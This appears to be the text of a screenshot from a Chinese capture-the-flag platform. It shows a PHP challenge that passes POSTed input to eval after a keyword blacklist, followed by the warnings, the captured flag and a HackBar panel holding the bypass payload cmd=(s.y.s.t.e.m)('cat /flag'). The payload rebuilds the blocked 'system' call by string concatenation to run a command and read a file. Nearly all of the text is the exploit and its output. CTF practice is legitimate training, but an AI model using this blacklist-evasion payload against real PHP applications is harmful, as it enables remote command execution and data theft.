 不安全 bmzclub.cn:20763
应用 工具网站 Web信息收集 大佬文章 网安社平台 注册会员 Index of /kali-ima... L 应用列表 - LeanCl... BT 宝塔Linux面板 Releases · shack2/... AnonySec'Blog aleenzz/Cobalt_St... »
<?php
highlight_file(__FILE__);
$cmd=$_POST['cmd'];
$cmd=htmlspecialchars($cmd);
$black_list=array('php','echo','`','preg','server','chr','decode','html','md5','post','get','file','session','ascii','eval','replace','assert','exec','cookie','$','include','var','print','scan','decode','system','func','ini_','passthru'
$cmd = str_ireplace($black_list,"BMZCTF",$cmd);
eval($cmd);
?>
Warning: Use of undefined constant s - assumed 's' (this will throw an Error in a future version of PHP) in /var/www/html/index.php(7) : eval()'d code on line 1
Warning: Use of undefined constant y - assumed 'y' (this will throw an Error in a future version of PHP) in /var/www/html/index.php(7) : eval()'d code on line 1
Warning: Use of undefined constant s - assumed 's' (this will throw an Error in a future version of PHP) in /var/www/html/index.php(7) : eval()'d code on line 1
Warning: Use of undefined constant t - assumed 't' (this will throw an Error in a future version of PHP) in /var/www/html/index.php(7) : eval()'d code on line 1
Warning: Use of undefined constant e - assumed 'e' (this will throw an Error in a future version of PHP) in /var/www/html/index.php(7) : eval()'d code on line 1
Warning: Use of undefined constant m - assumed 'm' (this will throw an Error in a future version of PHP) in /var/www/html/index.php(7) : eval()'d code on line 1
BMZCTF{65906e6e566545559286dd24767a9057}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://www.bmzclub.cn:20763/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
cmd=(s.y.s.t.e.m)('cat /flag');